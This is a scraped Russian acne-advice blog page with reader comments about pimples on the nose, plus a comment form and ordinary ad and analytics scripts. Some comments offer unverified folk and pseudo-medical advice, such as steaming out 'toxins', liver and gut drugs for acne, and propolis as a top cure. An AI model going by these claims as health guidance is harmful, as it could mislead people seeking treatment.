		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4290">
				<div id="div-comment-4290" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">джасур</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>а у меня вообще пипец <img src='http://www.pryschik.ru/wp-includes/images/smilies/icon_sad.gif' alt=':(' class='wp-smiley' /> ( года 5 если не дольше ети грёбанные угришки выскакивают на носу, кроме етого месяца 3 назад начали и на голове выходить, тепер у меня там такое твориться, что в прямом смысле слова не остались волос от выпадения, хуже которого не могу ни лицо, ни голову кластъ в подушку&#8230; тупо стрессую хотя понимаю что ни к чему, может у кого-то способ избавления ???</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-4642">
				<div id="div-comment-4642" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Ely Ваня</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Всего напросто в душе хорошо распаривайте кожу лица горячей водой, (чем дольше тем лучше) поры кожи расширяются до максимума тем самым дают благо приятно выделяться вашим токсинам и так же порекомендую больше пить обычной воды, тем самым выдавливайте свои проблемы без труда и кучу болезней + кожа не так сильно раздражается и не травмируется. И желательно это делать раза так по 2 в день в особенности кто живет не в благо экологических условиях (городах) в том числе в летний период, со временем кожа становиться значительно чище.<br />
Парням порекомендую ещё распаривать кожу лица перед бритьем, осторожное бритье не повредит!<br />
По завершению лицо ополоснуть холодной водой и протереть  чистым полотенцем,<br />
Я работаю в хим лаборатории-технологом и знаю из чего делаются всякие разные увлажняющие гели, крема, скрабы очищаюшие, шампуни которыми мы ежедневно пользуемся, мало чего полезного они содержат, постарайтесь не так часто ими пользоваться.А ещё что бы быть здоровым и красивым надо заниматься спортом.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4692">
				<div id="div-comment-4692" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Milashka95</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Лучше просто не трогать прыщи, но это мы не сможем контролировать, вот вчера я поискала в интернете лечение прыщей легким способом, и нашла что дегтярное мыло лучшее, куплю завтра же!:)</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-6561">
				<div id="div-comment-6561" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Андрей</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Здравствуйте. У меня такая проблема. Нос  сначала начинает краснеть, а потом дня через 5 начинают появлятся прыщи, и все больше и больше выдавливать ихх  очень больно. Все смеются надо мной мол у меня красный нос почти всегда. И так на протяжении года. Помогоите что Делаьб? куда обратится?</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10518">
				<div id="div-comment-10518" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Василиса Прекрасная</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Если прыщики на крыльях носа мелкие и их небольшое количество, вполне можно обойтись противовоспалительными лосьонами или кремами, в состав которых входят антибиотики. Такие средства очистят верхние слои дермы и ликвидируют очаг инфекции.</p>
<p>Очень желательно обратиться к врачу, который специализируется на проблемах кожного покрова – дерматологу. Он поможет вам найти максимально эффективный метод лечения и избавиться от проблемы в сжатые сроки.</p>
<p>Если же на крыльях носа много белых и гнойных прыщей, то тут необходимо комплексное медикаментозное лечение. Обычно врач назначает следующие группы препаратов:</p>
<p>Прополис помогает от прыщей данной группы на 5+. Это — одно из самых лучших и дешевых решений!<br />
Косметические средства для местного применения;<br />
Адсорбенты;<br />
ЛС, способствующие выведению токсинов из печени, или гепатопротекторы;<br />
Препараты, восстанавливающие нормальную микрофлору кишечника.</p>

		<div class="reply">
				</div>
				</div>
		</li>
		<li class="comment even thread-even depth-1" id="comment-10550">
				<div id="div-comment-10550" class="comment-body">
				<noindex><div class="comment-author vcard">
				<cite class="fn">Катарина</cite>  <span class="says">пишет:</span>		</div></noindex>

		<div class="comment-meta commentmetadata">
			</a>		</div>

		<p>Я ставила уколы (витамины), после окончания курса на носу появилось обильное количество прыщей, нос весь шелушится и болит. Что делать?</p>

		<div class="reply">
				</div>
				</div>
		</li>
</ol>

<div class="site_navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>


<div id="respond">

<h3>Ваш отзыв</h3>

<div class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/lechenie/pryshhi-na-nosu.html#respond" style="display:none;">Щелкните чтобы отменить ответ</a></small>
</div>


<form action="http://www.pryschik.ru/wp-comments-post.php" method="post" id="comment_site_form">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя*</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Почта (скрыта) *</small></label></p>


<p><textarea name="comment" id="comment_post" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='548' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


  <input type="hidden" name="comment_time" id="comment_time" value="1769899895">
	
        <p>
        
        <img src="http://www.pryschik.ru/wp-content/plugins/yacaptcha/captcha-image.php" width="120" height="60" alt="CAPTCHA image" />
           
        <br />
        
        <input id="captcha" name="captcha" type="text" value="" />
        
        <label for="captcha"><small>Введите символы на картинке (обязательно)</small></label>
        
        </p>
        
</form>

</div>


	
	</div>
	
<div id="right_sidebar">
<ul>

<noindex><div class="left_sidebarr">Комментарии</div></noindex><div id="get_recent_comments_wrap"><ul>	<li><a href="http://www.pryschik.ru/lechenie/zinerit.html#comment-12502" title="Зинерит &#8211; победа над прыщами!, 18 Февраль 2014"><b>Юлек</b>:</a>&nbsp;Через неделю прыщи прошли, через 2 вернулись, потом вернулись через 8...</li>
	<li><a href="http://www.pryschik.ru/lechenie/sok-aloe-ot-pryshhej.html#comment-12501" title="Сок алоэ от прыщей, 9 Февраль 2010"><b>юля</b>:</a>&nbsp;а скока дней можно мазать алоей и водкой</li>
	<li><a href="http://www.pryschik.ru/lechenie/pryschi-na-grudi.html#comment-12451" title="Прыщи на груди, 23 Ноябрь 2010"><b>juliadiets.com</b>:</a>&nbsp;Прыщи на груди, конечно, это не прыщи на лице . Их можно скрыть с...</li>
	<li><a href="http://www.pryschik.ru/lechenie/zinerit.html#comment-10712" title="Зинерит &#8211; победа над прыщами!, 18 Февраль 2014"><b>Леха</b>:</a>&nbsp;Мажусь этим гелем уже неделю эффекта почти не видно, первые дни кожа горела,...</li>
</ul></div><noindex><div class="left_sidebarr">Новое на сайте</div></noindex>			<div class="textwidget"><li><a href="http://www.pryschik.ru/lechenie/prishi-na-podborodke.html" title="Лечение прыщей на подбородке">Убираем прыщи на подбородке</a></li>

<li><a href="http://www.pryschik.ru/lechenie/foto-pryshhej.html" title="Фотографии прыщей">Фото прыщей у людей</a></li>

<li><a href="http://www.pryschik.ru/lechenie/photoshop-ubiraem-pryshhi-v-fotoshop.html" title="Убираем прыщи в фотошопе">Как убрать прыщи в Фотошопе</a></li>

<li><a href="http://www.pryschik.ru/lechenie/kak-vydavlivat-pryshhi.html" title="Как выдавливать прыщи">Стоит ли выдавливать прыщи</a></li>

<li><a href="http://www.pryschik.ru/pitanie/pravilnoe-pitanie-pri-lechenii-pryshhej.html" title="Правильное питание">Питание при лечении прыщей</a></li></div>
		<noindex><div class="left_sidebarr">Последнее</div></noindex>			<div class="textwidget"><noindex><div id="zcbclk37473"></div><script type="text/javascript">
(function(w){var l = function() {
  var n = document.getElementsByTagName("script")[0],
  s = document.createElement("script"),
  ins = function () { n.parentNode.insertBefore(s, n); };
  s.type = "text/javascript";
  s.async = true;
  s.src = "//rtl1.net/init.js?BLn82MC5kICsmf3F1dnVxZCYtDC02EjAnJCs6f3I";
  ins();
};
l();
})(window);</script></noindex></div>
		</ul>

</div>


<div id="footer_site">
	<p>© 2009-2014 Прыщик.РУ<br>
<noindex><script language="JavaScript">
d0 = new Date('October, 19, 2009');
d1 = new Date();
dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24);
document.write('<small>');
document.write('Блог уже живёт <b>' + Math.round(dt) + '</b>-й день');
document.write('</small>');
</script></noindex><br/>
<a href="http://www.pryschik.ru/sitemap.xml">карта сайта xml</a> и <a href="http://www.pryschik.ru/sitemap">карта сайта html</a><br/>
      <noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t58.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></noindex>
</p>
</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter2130850 = new Ya.Metrika({id:2130850,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/2130850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html><!-- hyper cache: e3dccc89b7412fd8664227847c8ec932 26-01-31 10:51:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ktM4ky202W-nMWN0Msy3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899898303');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>